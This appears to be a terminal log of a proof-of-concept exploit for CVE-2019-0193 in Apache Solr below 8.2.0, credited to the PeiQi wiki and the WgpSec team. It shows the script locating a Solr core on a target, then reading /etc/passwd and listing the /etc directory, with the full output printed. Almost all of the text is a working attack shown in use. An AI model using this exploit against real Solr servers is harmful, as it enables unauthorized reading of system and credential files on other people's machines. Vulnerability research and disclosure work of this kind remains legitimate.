 λ Cmder
└─# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 CVE-2019-0193.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ File >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 成功获得core_name,Url为: http:// /solr/htgoods/config
[o] 正在准备文件读取......
[o] 目标 http:// 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
solr:x:8983:8983::/home/solr:/bin/sh
File >>> /etc
[o] 响应为:
.pwd.lock
adduser.conf
alternatives
apt
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.daily
debconf.conf
debian_version
default
WgpSec狼组安全团队